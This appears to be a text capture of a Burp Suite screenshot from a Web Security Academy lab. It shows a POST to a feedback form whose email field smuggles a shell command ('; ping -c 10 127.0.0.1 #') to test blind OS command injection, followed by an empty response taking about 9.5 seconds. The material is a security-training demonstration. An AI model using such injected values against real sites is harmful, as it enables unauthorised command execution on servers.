 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6f00c5035ba63d80215dc500d50042.web-security-academy.net
3 Cookie: session=GQGFtdYefvCKU37zVIBUkwkMLzpZ2Urp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 128
10 Origin: https://0a6f00c5035ba63d80215dc500d50042.web-security-academy.net
11 Referer: https://0a6f00c5035ba63d80215dc500d50042.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 &name=cr0mll&email=
cr0mll%40cr0mll.com%3bping+-c+10+127.0.0.1+%23&subject=Pwned&message=lol
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
114 bytes | 9,514 millis